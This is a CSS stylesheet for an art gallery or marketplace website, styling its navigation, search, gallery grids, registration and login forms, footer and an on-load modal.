A.homepage:link { color: db3a7d; 
	font-size: 14px!important;
	font-weight: bold;
	text-decoration: none; }
A.homepage:visited { color: db3a7d;
	font-size: 14px!important; 
	font-weight: bold;
	text-decoration: none; }
A.homepage:active { color: db3a7d;
	font-size: 14px!important;
	font-weight: bold; 
	text-decoration: none; }
A.homepage:hover { color: 000000;
	font-size: 14px!important;
	font-weight: bold;
	text-decoration: none; }
	
A.nav:link { color: ffffff; 
	font-family: arial;
	font-size: 14px;
	font-weight: bold;
	text-decoration: none; }
	
A.nav:visited { color: ffffff; 
	font-family: arial;
	font-size: 14px;
	font-weight: bold;
	text-decoration: none; }
	
A.nav:active { color: ffffff; 
	font-family: arial;
	font-size: 14px;
	font-weight: bold;
	text-decoration: none; }
	
A.nav:hover { color: dddddd; 
	font-family: arial;
	font-size: 14px;
	font-weight: bold;
	text-decoration: none; }
	
A.alpha:link { color: 999999; 
	font-family: tahoma;
	font-size: 10pt;
	font-weight: bold;
	text-decoration: none; }
	
A.alpha:visited { color: 999999; 
	font-family: tahoma;
	font-size: 10pt;
	font-weight: bold;
	text-decoration: none; }
	
A.alpha:active { color: 999999; 
	font-family: tahoma;
	font-size: 10pt;
	font-weight: bold;
	text-decoration: none; }
	
A.alpha:hover { color: db3a7d; 
	font-family: tahoma;
	font-size: 10pt;
	font-weight: bold;
	text-decoration: none; }

a.dbl_arrows {
	background: url(../images/dbl_arrows.gif) right 3px no-repeat;
	cursor: pointer;
	outline: none;
	padding-right: 15px;
	color: #dd3a7d;
	font-weight: bold;
}

.required {
	color: #ff0000;
	font-weight: bold;
	padding-right: 3px;
}

.bioButton{
	background-color:#dd3a7d;
	color:#FFF;
	padding:5px;
	width:160px;
	font-size:14px;	
	font-weight:bold;
	-moz-border-radius: 15px;
	border-radius: 15px;
	cursor:pointer;
}

#ebayUploads {
	float:left;
	border-right: 1px solid #000;
}

#ebayComments {
	padding-bottom:10px;	
}

#ebayComments td {
	font-weight:bold;
	font-size:14px;
}

#ebayUploads img {
	width:200px;
	padding:10px;
}

#ebaySuggestions {
	float:left;
}

#ebaySuggestions td {
	font-weight:bold;
	font-size:12px;	
	padding:10px;
}

#ebaySuggestions img {
	width:100px;
}

#ebayError td {
	font-weight:bold;
	font-size:16px;
	color:#F00;	
}

#ebayHomeBtn input[type="button"]{
	width:100px;
	height:30px;	
}

.additionalImageContainer {
	width: auto;
}
.additionalImageContainer .addImgRow {
    display: flex;
	justify-content: center;
	padding: 0 !important;
	margin-bottom: 10px;
}
.additionalImage{
	margin: 5px;
	float: left;
}

/* Header Section */
.header-section {
    background: #000000;
}
#top .top-conteiner {
    display: flex;
    max-width: 1140px;
    margin: 0 auto;
    border-bottom: 1px solid #5E5E5E;
    justify-content: space-between;
    padding: 15px 10px;
	align-items: center;
}
#top .top_icons img {
    width: 100%;
    max-width: 30px;
}
.navbar-section .navbar {
    padding: 15px 0;
}
.site-logo img {
	max-width: 520px;
}
.mailto {
    max-width: 186px;
    text-align: center;
}
.mailto p {
    font-size: 17px;
    color: #fff;
    margin: 0;
	line-height: 1.2;
}
.mailto p strong {
	font-size: 22px;
    line-height: 22px;
    /* color: #EC008C; */
	color:white;
    margin: 4px 0;
    display: block;
}
.mailto .btn {
    background: linear-gradient(0deg, rgba(37, 164, 255, 1) 0%, rgba(153, 211, 255, 1) 100%);
    font-size: 18px;
    border-radius: 10px;
    height: 34px;
    display: flex;
    align-items: center;
    justify-content: center;
    width: 100%;
}
#top .top_icons {
    display: flex;
    width: 210px;
    flex-wrap: wrap;
	gap: 6px;
	align-items: center;
	justify-content: center;
}
#top .top_icons .web-search {
    width: 100%;
}
#top .top_icons .productSearch-filed form input {
    width: calc(100% - 50px);
    height: 40px;
}
#top .top_icons .productSearch-filed form .search-btn {
    width: 50px;
    height: 40px;
    font-size: 16px;
}
#top .resigter ul {
    padding: 0;
    margin: 0 0 15px;
    display: flex;
    align-items: center;
    justify-content: center;
    list-style: none;
	gap: 5px;
}
#top .resigter ul li {
    color: #fff;
    margin: 0 4px;
    font-size: 16px;
}
#top .resigter ul li a {
    color: #fff;
    font-size: 16px;
}
#top .resigter ul li a:hover{
	color: #EC008C;
}
.navContainer {
	display: flex;
    justify-content: center;
    width: 100%;
    max-width: 1140px;
    padding: 0 20px;
    margin: 0 auto;
}
.navContainer ul {
	list-style: none;
    padding: 0;
    margin: 0;
    display: flex;
    align-items: center;
    justify-content: space-around;
    width: 100%;
}
.navContainer ul li {
    display: flex;
}
.navContainer ul li p{
	margin: 0;
	color: #fff;
}
.navContainer ul li .nav-link {
    color: #fff;
    font-size: 14px;
    font-weight: 400;
	text-transform: uppercase;
}
.navContainer ul li .nav-link:hover {
    color: #EC008C;
}
.navElement {
	background: url('images/nav_bkg.png') repeat-x;
	padding: 13px 20px 10px;
	color: #FFF!important;
	text-decoration: none;
	text-transform: uppercase;
	font-family: arial;
	font-size: 9pt!important;
	font-weight: normal!important;
	border-left: 1px solid #FFF;
	border-right: 0!important;
}
.navElement:hover {
	font-size: 9pt!important;
	font-weight: normal!important;
	color: #CCC!important;
}
.navElement:visited {
	font-size: 9pt!important;
	font-weight: normal!important;
}
/* left sidebar */	
#left{
	font-size: 14px;
	font-family: Arial, Helvetica, sans-serif;
	width: 265px;
}
.productSearch-filed form {
    display: flex;
    align-items: center;
	width: 100%;
}
.productSearch-filed form input {
    width: calc(100% - 50px);
    border: 1px solid #C5C5C5;
    height: 45px;
    border-radius: 10px 0 0 10px;
    padding: 0 10px;
    font-size: 14px;
    color: #5E5E5E;
    outline: none;
}
.productSearch-filed form .search-btn {
    width: 50px;
    height: 45px;
    background: #EC008C;
    border: 1px solid #EC008C;
    border-radius: 0 10px 10px 0;
    color: #fff;
    font-size: 17px;
}
#left .advance-search a {
    font-size: 18px;
    display: block;
    line-height: 18px;
    color: #fff;
    font-weight: 700;
    text-transform: capitalize;
}
#left .advance-search {
    background: #EC008C;
    text-align: center;
    padding: 13px 0px;
    border-radius: 10px 10px 0 0;
}
#left div {
	margin-top: 20px;	
}
#left .productSearch{
	background: url("images/product_search.jpg") no-repeat 0 0;
	width: 173px;
	height: 121px;
	position: relative;
}
#left .productSearch input{
	left: 22px;
	position: absolute;
	top: 69px;
}
#left .productSearch .find{
	left: 90px;
	position: absolute;
	top: 88px;
	border: 1px solid #FFF;
}
#left .center{
	text-align: center;	
}
#left .box{
	width: 100%;
}
  #left .box span{
	font-weight: bold;  
  }
  #left .box span.small{
	font-weight: normal;  
	font-size: 12px;
    line-height: 16px;
    display: block;
    margin-top: 15px;
  }
  #left .box ul{
	padding: 0;
	margin: 0;
  }
  #left .box ul li{
	padding-bottom: 12px;
	list-style-position:inside; 
	 
  }
	#left .box ul li:last-child{
		padding-bottom: 0px;
	}
#left .featured{
	background: url("images/featured.jpg") no-repeat 0 0;
	width: 173px;
	height: 100%;
	position: relative;
}

.desc{
	width: 600px;	
	margin: 0 auto;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 11px;
	text-align:center;
}

#ooyalaPlayer819965014_uvupu72uwcOoyalaPlayerOutterWrapper {
	margin: 0 auto;
}
.inner-section .container-fluid {
    padding: 0;
}

.inner-section .main-content {
	display: flex;
	max-width: 97%;
    margin: 0 auto;
}
.main-content .sidebar {
	padding: 90px 10px 40px;
}
.main-content .content-section {
	padding: 0 10px;
	width: 100%;
	max-width: 1200px;
	margin: 0 auto;
}
.content-section .banner-section .banner-content {
	display: flex;
	justify-content: center;
	text-align: center;
	margin-top: 40px;
}

.content-section .banner-section .banner-content .content-sec{
	width: 100%;
	text-align: center;
}
.content-section .banner-section .banner-content .content-sec .search-box {
	background-color: #F2F2F2;
	border-radius: 10px;
	padding: 20px 20px 0;
}
.content-section .banner-section .banner-content .content-sec .top-heading {
	margin-bottom: 10px;
}
.content-section .banner-section .banner-content .content-sec .top-heading h3 {
	font-size: 25px;
	line-height: 25px;
	color: #000;
	font-weight: 700;
	margin: 0;
	text-transform: uppercase;
}
.content-section .banner-section .banner-content .img-sec  {
	width: 35%;
}
.content-section .banner-section .banner-content .img-sec .virtual-tour {
	max-width: 100%;
}
.content-section .banner-section .banner-content .img-sec .virtual-tour form input {
	font-size: 25px;
	line-height: 25px;
	font-weight: 700;
	color: #000;
	margin-bottom: 20px;
	border: none;
	white-space: pre-wrap;
	text-align: left;
}
.content-section .banner-section .banner-content .img-sec .virtual-tour a img {
	height: 288px;
	width: 100%;
}
.content-section .banner-section .bottom-content-sec .like-content {
	padding: 20px 0;
}
.content-section .banner-section .art-work-content {
	margin-bottom: 40px;	
}
.content-section .banner-section .art-work-content .top-heading {
	text-align: center;
	margin-bottom: 30px;
}
.content-section .banner-section .art-work-content .top-heading h3 {
	font-size: 25px;
	line-height: 30px;
	font-weight: 700;
	color: #000 !important;
	display: inline-block;
	padding: 4px;
	margin-top: 10px;
    border-radius: 10px;
}
.content-section .banner-section .art-work-content .top-heading.home-page-heading h3 {
	color: #000;
}
.content-section .banner-section .art-work-content .bottom-content .gallery-lists {
	display: flex;
	align-items: baseline;
	justify-content: center;
	gap: 28px;
	flex-wrap: wrap;
	gap: 20px;
}

.content-section .banner-section .art-work-content .bottom-content .gallery-lists .list-item {
	width: 22%;
    height: auto;
    text-align: center;
    display: flex;
    flex-wrap: wrap;
    flex-direction: column;
    gap: 6px;
}
.content-section .banner-section .art-work-content .bottom-content .gallery-lists .list-item br {
    display: none;
}
.content-section .banner-section .art-work-content .bottom-content .gallery-lists .list-item img {
	width: 100%;
    height: 210px;
	/* object-fit: cover; */
	object-fit: contain;
	margin-bottom: 15px;
}
.content-section .banner-section .art-work-content .bottom-content .gallery-lists .list-item .e-pricing img {
    height: auto;
    width: auto;
}
.content-section.product-page .banner-section .art-work-content {
    border: 0;
    margin-bottom: 50px;
    padding-top: 65px;
}
.pagination-section {
    display: flex;
    align-items: center;
    gap: 40px;
	justify-content: center;
	width: 100%;
}
.content-section .banner-section .featured-work-content .top-heading {
	text-align: center;
	margin-bottom: 50px;
}
/* .content-section .banner-section .art-work-content .bottom-content .gallery-lists .list-item a {
    font-weight: 600;
} */
.content-section .banner-section .featured-work-content .top-heading h3 {
	font-size: 25px;
	line-height: 30px;
	font-weight: 700;
	color: #000;
}
.content-section .banner-section .featured-work-content .bottom-content {
	width: 100%;
}
.content-section .banner-section .featured-work-content .bottom-content .product-items {
	width: 100%;
}
.content-section .banner-section .featured-work-content .bottom-content .featured-row {
	display: flex;
	width: 100%;
	flex-wrap: wrap;
	row-gap: 45px;
	column-gap: 10px;
	justify-content: center;
}

.content-section .banner-section .featured-work-content .bottom-content .featured-row .featured-item {
	display: block;
	width: 19%;
}
.content-section .banner-section .featured-work-content .bottom-content .featured-row .featured-item .featured-heading {
	text-align: center;
	padding: 20px;
	/* border-top: 1px solid #000;  changed at 8-9-24*/ 
	/* border-bottom: 1px solid #000; */
	/* max-height: 96px; */
}
.content-section .banner-section .featured-artwork-content {
	border-bottom: 1px solid #000;
}
.content-section .banner-section .featured-artwork-content .top-heading {
	margin-top: 50px;
}
.content-section .banner-section .featured-work-content {	
	padding-bottom: 0;
	margin-bottom: 50px;
}
.content-section .banner-section .featured-work-content .bottom-content .featured-row .featured-item .featured-heading h5 {
	font-size: 18px;
	line-height: 18px;
	font-weight: 600;
	color: #000;
	letter-spacing: 2%;
	margin: 0;
}
.content-section .banner-section .featured-work-content .bottom-content .featured-row .featured-item .featured-img {
	/* padding: 20px; */
	text-align: center;
	/* min-height: 185px;
	max-height: 185px; */
    display: flex;
    align-items: center;
    justify-content: center;
	/* border-top: 1px solid #000; */
}
.content-section .banner-section .featured-work-content .bottom-content .featured-row .featured-item .featured-img img {
	/* height: auto;
	width: auto; */
	height: 185px;
	width: 100%;
	/* max-height: 145px; */
}
.search-form-group form .top-content {
	display: flex;
	align-items: center;
	justify-content: space-between;
	margin-bottom: 10px;
}
.search-form-group form .top-content label {
	font-size: 12px;
	line-height: 12px;
	font-weight: 400;
	color: #000;
}
.search-form-group form .top-content span {
    font-size: 12px;
    line-height: 12px;
    font-weight: 400;
    color: #EC008C;
    width: max-content;
    display: flex;
    gap: 10px;
    align-items: center;
}
.search-form-group {
	margin-bottom: 10px;
}
.search-form-group form .top-content span.question-span {
	height: 15px;
    width: 15px;
    border-radius: 50%;
    font-size: 12px;
    margin: 0;
    display: flex;
    align-items: center;
    justify-content: center;
    background-color: #EC008C;
    color: #fff;
}
.select-option{
	position: relative;
}
.select-option:after {
    content: '\f107';
    font-family: 'Font Awesome 5 Free';
    color: #5E5E5E;
    font-size: 20px;
    display: flex;
    font-weight: bold;
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    right: 10px;
    pointer-events: none;
}
.search-form-group form select {
	background-color: #fff;
	border: 1px solid #C5C5C5;
	border-radius: 10px;
	height: 45px;
	color: #5E5E5E;
	font-size: 14px;
	line-height: 20px;
	font-weight: 400;
	width: 100%;
	padding: 10px 25px 10px 10px;
	appearance: none;
}
.search-form-group form .row .col-lg-2 {
	padding: 0 5px !important;
}
.search-form-group form select option {
	font-size: 14px;
}
.search-form-group form select::placeholder {
	color: #5E5E5E;
}

.user-registrations form .submit-form-btn {
	border: none;
    font-size: 20px !important;
    height: auto !important;
    font-weight: 600;
    padding: 0 !important;
	line-height: normal;
}
.search-form-group .alpha-row {
	display: flex;
	align-items: center;
	gap: 13px;
	flex-wrap: wrap;
	justify-content: space-between;
}

.search-form-group .alpha-row a {
	font-size: 16px;
	font-weight: 600;
	line-height: 15px;
	color: #000;
	padding: 0 3px;
}
.gallery-art-sec {
	/* padding: 50px 0; */
	padding: 0 0 50px 0;
}
.gallery-art-sec .top-heading p {
	font-size: 18px;
	line-height: 18px;
	font-weight: 500;
	text-align: center;
	color: #000;
	margin-bottom: 20px;
}
.gallery-art-sec .top-heading p a {
	font-size: 18px;
	line-height: 18px;
	font-weight: 500;
	color: #EC008C;
	text-decoration: none;
}
.gallery-art-sec .bottom-heading {
	text-align: center;
	max-width: 700px;
	margin: auto;
}
.gallery-art-sec .bottom-heading p {
	font-size: 14px;
	line-height: 15px;
	font-weight: 400;
	text-align: center;
	color: #000;
}

.company-sec .company-box {
	padding: 25px;
	background-color:#F2F2F2;
	border-radius: 10px;
}

.content-row .content p {
	font-size: 14px;
	line-height: 15px;
	font-weight: 500;
	color: #000;
}
.content-row .content ul {
	list-style-type: none;
	padding-left: 0;
}
.content-row .content ul li {
    margin-bottom: 10px;
}
.content-row .content ul li a {
	font-size: 15px !important;
	line-height: 15px;
	color:#000;
	font-weight: 400;
}
.content-row .content ul li p {
	font-size: 14px;
	line-height: 15px;
	color:#000;
	font-weight: 500;
}
.content-row .content ul li strong {
	font-size: 14px;
	line-height: 15px;
	color:#EC008C;
	width: 55px;
	display: inline-block;
}
.content-row .col-md-12 p strong {
	font-size: 18px;
	line-height: 18px;
	color:#EC008C;
	font-weight: 500;
	margin-bottom: 20px;
}
footer {
	border-top: solid 2px #000000;
	background: #000;
}
footer .footer-container {
	max-width: 1220px;
    margin: 0 auto;
}
footer .footer-container .footer-wrapper {
	padding: 40px 20px 10px;
}
footer .footer-container .footer-wrapper .top-footer {
	display: flex;
	align-items: center;
	flex-wrap: wrap;
	margin-bottom: 30px;
	justify-content: center;
	gap: 20px;
}
footer .footer-container .footer-wrapper .top-footer .footer-menu h3 {
    font-weight: 600;
    font-size: 18px;
    color: #fff;
    letter-spacing: 0.6px;
    text-transform: capitalize;
    margin-bottom: 20px;
}
footer .footer-container .footer-wrapper .top-footer .footer-menu ul {
    padding: 0;
    margin: 0;
    list-style: none;
}
footer .footer-container .footer-wrapper .top-footer .footer-menu ul li{
	margin-bottom: 15px;
}
footer .footer-container .footer-wrapper .top-footer a, footer .footer-container .footer-wrapper .top-footer .footer-menu p {
	font-size: 16px;
	line-height: 1.4;
	color: #fff;
	font-weight: 400;
}
footer .footer-container .footer-wrapper .top-footer .footer-menu .social-media ul {
    display: flex;
    flex-wrap: wrap;
    column-gap: 5px;
}
footer .footer-container .footer-wrapper .top-footer .footer-menu .social-media ul li img{
	width: 100%;
    max-width: 28px;
}
footer .footer-container .footer-wrapper .top-footer a:last-child {
    border: 0;
}

footer .footer-container .footer-wrapper .bottom-footer {
    text-align: center;
    padding: 10px 0;
    border-top: 1px solid #fff;
}
footer .footer-container .footer-wrapper .bottom-footer p {
    font-size: 14px;
    line-height: 1.2;
    font-weight: 400;
    color: #fff;
    margin: 0;
}
.footer-desc {
	max-width: 1140px;
	width: 50%;
	margin: 0 auto 80px;
	line-height: 28px;
}
.footer-desc h6 {
	font-size: 18px;
	line-height: 26px;
	font-weight: 500;
	color: #000;
	margin-bottom: 20px;
}
.footer-desc span {
	font-size: 18px;
	line-height: 25px;
	font-weight: 400;
	color: #000;
}
ul.ul-check {
	margin-top: 20px;
}
ul.ul-check li i {
	font-size: 12px;
    color: #EC008C;
    margin-right: 5px;
}
#left .box ul {
	list-style-type: none;
	margin-top: 15px;
}
#left .box ul li a {
	font-size: 14px;
	line-height: 15px;
	color: #000;
	font-weight: 400;
}
#left .box ul li i {
	font-size: 10px;
    color: #EC008C;
    margin-right: 5px;
}

#left .box .span-text {
	font-size: 12px;
	line-height: 20px;
	font-weight: 400;
	color: #000;
}
#left .box .span-text a {
    color: #EC008C;
}
.main-content .web-sidebar-modal {
	display: block;
}
.main-content .mobile-sidebar-logo {
	display: none;
	position: absolute;
    left: 0;
}
.main-content .mobile-sidebar-logo .sidebar-Icon {
	padding: 10px 20px;
	border-radius: 0 10px 10px 0;
	background-color: #EC008C;
	cursor: pointer;
	display: none;
}
.main-content .mobile-sidebar-logo .sidebar-Icon i {
	font-size: 28px;
	color: #fff;
}


.main-content .web-sidebar-modal.show-sidebar-modal {
	display: block;
	opacity: 1;
	visibility: visible;
	transform: scale(1.0);
	transition: visibility 0s linear 0s, opacity 0.25s 0s, transform 0.25s;
}
.main-content .web-sidebar-modal #left .advance-search .close-button {
	display: none;
	background: transparent;
    border: none;
}
.web-search {
	display: flex;
    margin-top: 0;
    width: 100%;
    max-width: 300px;
}
.mobile-search {
	display: none;
}
html body .mobile-search form input {
    width: calc(100% - 60px);
    border: 1px solid #C5C5C5 !important;
    height: 45px;
    border-radius: 10px 0 0 10px;
    padding: 0 10px;
    font-size: 15px !important;
    color: #5E5E5E !important;
    outline: none;
    margin-bottom: 0 !important;
}
html body .mobile-search {
    margin-top: 30px;
}
.desktop-like-content {
	display: block;
}
.mobile-like-content {
	display: none;
}

/* .content-section .banner-section .featured-artwork-content {
	padding-bottom: 80px;
	border-bottom: 1px solid #000;
} */
/* .content-section .banner-section .featured-work-content {
	padding-bottom: 50px;
} */
.content-section .banner-section .featured-artwork-content  .bottom-content .featured-row .featured-item {
	width: 33.33%;
}
.content-section .banner-section .featured-artwork-content .bottom-content .featured-row .featured-item .featured-heading {
	padding: 20px 5px;
}
.registration-page .content-section .banner-section .art-work-content {
    border: 0;
    padding-top: 40px;
}
.registration-page .content-section .banner-section .art-work-content input,
.registration-page .content-section .banner-section .art-work-content select{
	height: 30px;
    margin-bottom: 10px;
	border-radius: 2px !important;
	padding: 0 10px;
	font-size: 14px;
	outline: none;
	box-shadow: none;
}
.registration-page .content-section .banner-section .art-work-content input[type="file"] {
    border: 0;
	height: 40px;
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 8px 8px 0 !important;
}
.registration-page .content-section .banner-section .art-work-content textarea{
	margin-bottom: 10px;
}
.registration-page .content-section .banner-section .art-work-content .user-content ul li {
    padding: 5px 0;
}
.main-content .content-section.item-page {
    max-width: 100%;
    padding: 100px 0 0;
}
.main-content .classifieds-page .content-sec .top-heading {
    text-align: left;
    padding: 0 30px;
}
.seller-login {
    max-width: 500px;
    margin: 0 auto;
}
.seller-login .form-field {
    margin-bottom: 15px;
    text-align: left;
}
.seller-login .form-field input {
    width: 100%;
}
.seller-login .form-field label {
    display: block;
    margin-bottom: 5px;
}
.SeeMore {
    background: #ec008c;
    width: 100%;
	max-width: 150px;
    height: 40px;
    display: flex;
    justify-content: center;
    align-items: center;
    margin: 40px 0 10 auto;
    color: #fff !important;
    font-size: 14px;
    border: 2px solid #ec008c;
    font-weight: 700;
    letter-spacing: 1px;
	transition: all 0.5s ease;
	text-transform: capitalize;
}
.SeeMore:hover {
    background: transparent;
    color: #ec008c !important;
    transition: all 0.5s ease;
}
.forget-message {
    margin-bottom: 15px;
}
.forget-message a {
    color: #ec008c;
}
.content-section.new-listings .search-box {
    background-color: #F2F2F2;
    border-radius: 10px;
    padding: 20px;
    max-width: 100%;
    margin: 0 auto 50px;
}
.content-section.new-listings .search-form-group {
    margin: 0;
}
.content-section.new-listings .search-form-group form select {
	font-weight: 800;
}
/* .content-section.new-listings .search-form-group form select option:first-child {
	display: none;
} */
.content-section.new-listings .search-form-group button {
    margin: 0 auto;
}
.content-section.new-listings .search-form-group label {
    margin-bottom: 10px;
    font-weight: 600;
}
.content-section.new-listings .search-form-group .select-field {
    display: flex;
    align-items: center;
    max-width: 500px;
    margin: 20px 0 0;
}
.content-section.new-listings .search-form-group .select-field label {
    margin: 0 10px 0 0;
    white-space: nowrap;
}
.content-section.new-listings .search-form-group .select-field .select-option {
    width: 100%;
}
footer .footer-container .footer-wrapper .top-footer a:hover{
	color: #db3a7d;
}
.user-registrations .input-form .input-field {
    margin-bottom: 5px;
    margin-top: 5px;
}
.user-registrations .input-form .input-field label {
    display: block;
	margin-bottom: 6px;
	font-weight: 600;
	font-size: 14px !important;
}
.user-registrations .input-form .input-field label b, .user-registrations .input-form .input-field label strong {
    font-weight: 600;
}
.user-registrations .form-section {
    margin-top: 30px;
}
.user-registrations .input-form .input-field input, .user-registrations .input-form .input-field select {
    width: 95% !important;
    height: 40px !important;
}
.user-registrations .input-form .input-field textarea {
    width: 95%;
	height: 110px;
	padding: 10px;
}
.user-registrations.alerts-registration .input-form .input-field input {
    width: 100% !important;
}
.user-registrations.searchpage-sec .input-form .input-field select, .user-registrations.searchpage-sec .input-form .input-field input {
	width: 100% !important;
	font-weight: 400;
}
.user-registrations .input-form .input-button{
	margin-bottom: 15px;
    gap: 10px;
    display: flex;
    flex-wrap: wrap;
}
.user-registrations .input-form .input-button .SeeMore {
    margin: 0;
}
.user-registrations .input-form .choose-field span {
    padding-bottom: 10px;
    display: inline-block;
}
.user-registrations .input-form .input-field img {
    width: 95% !important;
    height: auto;
}
.user-registrations .input-form .choose-field label {
    display: block;
    margin-bottom: 6px;
}
.user-registrations.alert-page .user-content {
    margin: 0 auto;
    max-width: 600px;
}
.user-registrations.guests-page {
    max-width: 700px;
    margin: 0 auto;
}
/* .user-registrations.guests-page .input-form .input-button {
    display: flex;
    justify-content: center;
    gap: 10px;
    flex-wrap: wrap;
} */
.user-registrations.guests-page .input-form .input-button .SeeMore {
    margin-bottom: 10px;
}
.content-section .banner-section .art-work-content .top-heading.text-left {
    text-align: left;
}
.content-section .banner-section .art-work-content .top-heading p {
    font-size: 16px;
    line-height: 1.2;
}
.user-registrations.quotes-page {
    max-width: 800px;
    margin: 0 auto;
}
.user-registrations.quotes-page .input-form .input-field input, .user-registrations.quotes-page .input-form .input-field select, .user-registrations.quotes-page .input-form .input-field img, .user-registrations.quotes-page .input-form .input-field textarea {
    width: 85% !important;
}
.user-registrations.quotes-page.contact-page .input-form .input-field input, .user-registrations.quotes-page.contact-page .input-form .input-field select, .user-registrations.quotes-page.contact-page .input-form .input-field img, .user-registrations.quotes-page.contact-page .input-form .input-field textarea,
.user-registrations.mailing-page.quotes-page .input-form .input-field input, .user-registrations.mailing-page.quotes-page .input-form .input-field select, .user-registrations.mailing-page.quotes-page .input-form .input-field img, .user-registrations.mailing-page.quotes-page .input-form .input-field textarea {
    width: 100% !important;
}
.user-registrations.quotes-page .input-form .input-field img{
	margin-bottom: 10px;
}
.registration-page .content-section .banner-section .art-work-content .checkbox {
    display: flex;
    gap: 30px;
}
.registration-page .content-section .banner-section .art-work-content .checkbox .checkbox-field {
    display: flex;
    align-items: center;
}
.registration-page .content-section .banner-section .art-work-content .checkbox .checkbox-field input {
    height: 20px !important;
    width: auto !important;
}
.registration-page .content-section .banner-section .art-work-content .checkbox .checkbox-field label {
    margin-left: 12px;
    text-transform: capitalize;
}
.user-registrations.item-page {
    padding: 25px 0;
}
.view-artist-bio .SeeMore {
    margin: 0 auto 20px;
    max-width: 180px;
}
.user-registrations.item-page .input-form.text-left input {
    width: 100% !important;
}
.user-registrations.item-page .input-form.text-left .input-field {
    margin-bottom: 10px;
}
.user-registrations.item-page .input-form.text-left .top-heading {
    text-align: center;
    margin-bottom: 15px;
}
.user-registrations.item-page .input-form.text-left .input-button {
    justify-content: center;
}
.user-registrations.item-page .input-form.text-left {
    text-align: left;
    max-width: 300px;
    margin: 0 auto;
}
.click-size {
    margin-top: 15px;
}
.user-registrations .input-form .input-button input.SeeMore {
    height: 40px;
    max-width: 260px;
}
.user-registrations .input-form .input-button.listing-detail-btns {
	justify-content: center;
}
.user-registrations .input-form .input-button.flex-input-btn input.SeeMore {
	height: 40px;
    max-width: 100%;
    width: 32.5%;
    min-width: 180px;
}
.searchalpha-listing {
    max-width: 785px;
    margin: 0 auto;
}
.searchalpha-listing .aloha-list ul {
    padding: 0;
    padding-left: 15px;
    display: flex;
    flex-wrap: wrap;
    /* justify-content: space-between; */
}
.searchalpha-listing .aloha-list ul li {
    width: 33.3%;
    margin-bottom: 15px;
	text-align: left;
}
.searchalpha-listing h4 {
    margin-bottom: 20px;
	font-size: 20px;
}
.searchalpha-listing .aloha-list ul li a {
    line-height: 1.2;
}
.user-registrations.make-offer-page .input-form .input-button input.SeeMore {
    max-width: 300px;
}
.featuredevents-page img {
	max-width: 100%;
	height: auto;
	margin: auto;
}
.footer-menu .map-image img {
    width: 100%;
    height: auto;
}
.footer-menu .social-media {
    margin-bottom: 10px;
}
.advance-search-field {
    display: flex;
    align-items: center;
	gap: 15px;
	margin-bottom: 20px;
}
.advance-search-field .web-search {
    width: 60%;
    max-width: 367px;
}
.advance-search-field .advance-search {
    background: #EC008C;
    text-align: center;
    padding: 13px 0px;
    border-radius: 10px 10px 0 0;
    max-width: 250px;
    width: 40%;
}
.advance-search-field .advance-search a {
    font-size: 18px;
    display: block;
    line-height: 18px;
    color: #fff;
    font-weight: 700;
    text-transform: capitalize;
    padding: 0 10px;
}
.registration-page .content-section .banner-section .art-work-content .web-search input {
    margin: 0;
    height: 45px;
    border-radius: 10px 0 0 10px;
}
.content-section .banner-section .featured-work-content.banner-sec {
    border: 0;
}
.user-registrations.tour-page iframe {
	padding: 32px;
    width: 100%;
    max-width: 800px;
    height: 600px;
    margin: 0 auto;
}
.user-registrations.tour-page {
    text-align: center;
}
footer .footer-container .footer-wrapper .top-footer .footer-items:first-child .footer-menu ul {
    display: flex;
    flex-wrap: wrap;
}
footer .footer-container .footer-wrapper .top-footer .footer-items:first-child .footer-menu ul {
    display: flex;
    flex-wrap: wrap;
}
footer .footer-container .footer-wrapper .top-footer .footer-items:first-child .footer-menu ul li {
    width: 100%;
}
.search-form-group.gallary-product .input-form {
    background-color: #F2F2F2;
    border-radius: 10px;
    padding: 40px;
    max-width: 100%;
    margin: 0 auto 50px;
}
.search-form-group .input-form .product-form-columns {
    width: 20%;
}
.responsive-iframe iframe {
    width: 100%;
    height: 100%;
}
.virtual-right-img a img {
	width: 100%;
}
.user-registrations.forgot-password {
    max-width: 600px;
    text-align: center;
    margin: 0 auto;
}
.user-registrations.forgot-password .top-heading.text-center {
    margin: 0;
}
.user-registrations.forgot-password .input-form {
    margin-top: 25px;
}
.user-registrations.forgot-password .input-form .input-button {
    justify-content: center;
}
.inner-section.forget-password-screen{
	min-height: 64.5vh;
    display: flex;
    align-items: center;
    justify-content: center;
}
.feature-event-page .inner-section .main-content {
	width: 100%;
	max-width: 100%;
}
.feature-event-page .main-content .content-section {
    padding: 0;
	max-width: 100%;
	width: 100%;
}
.feature-event-page .content-section .banner-section .art-work-content {
    margin-bottom: 0;
}
.feature-event-page .content-section .banner-section .art-work-content .featuredevents-page table {
    width: 100%;
}
.feature-event-page .content-section .banner-section .art-work-content .featuredevents-page table table span table td table {
    max-width: 1200px;
    margin: 0 auto;
}
.featuredevents-page p {
    text-align: center;
}
.feature-event-page .content-section .banner-section .art-work-content .featuredevents-page table footer {
    margin-top: 80px;
}
.feature-event-page .content-section .banner-section .art-work-content .featuredevents-page table footer p{
	text-align: inherit;
}
.featuredevents-page p img {
    padding: 0 15px;
}
.container.user-registrations.item-page img, .container.user-registrations.item-page iframe {
    max-width: 100%;
}
.user-registrations.forgot-password.request-submit .input-field {
    text-align: left;
}
.modal.onload-modal {
    background: #d31c898c;
}
.onload-modal .modal-head {
    padding: 30px 40px 10px;
    width: 100%;
    text-align: right;
}
.onload-modal .modal-head .btn-close {
    padding: 0;
    opacity: 1;
    font-size: 16px;
}
.onload-modal .inner-content h2{
	color: #262626;
	font-size: 30px;
    font-weight: 700;
    letter-spacing: .12rem;
    line-height: 1.1;
    text-transform: uppercase;
    margin-bottom: 30px;
	text-align: center;
}
.onload-modal .inner-content p{
	font-size: 18px;
    line-height: 1.2;
    font-weight: 400;
	text-align: center;
}
.onload-modal .modal-body .inner-content {
    padding: 0 25px 10px;
}
.onload-modal .modal-body .inner-content .form-floating {
    margin-bottom: 20px;
}
.onload-modal .modal-body .inner-content .form-floating input {
    border-radius: 0;
    box-shadow: none;
    border: 0;
    border-bottom: 2px solid #000;
    padding: 0;
    height: calc(45px + 2px);
}
.onload-modal .modal-body .inner-content .form-floating label {
    padding: 8px 0 0;
}
.onload-modal .privacy-content p, .onload-modal .privacy-content p a {
    font-size: 16px;
    line-height: 1.4;
    font-weight: 400;
    text-align: center;
}
.onload-modal .modal-body .inner-content .form-btn {
    text-align: center;
}
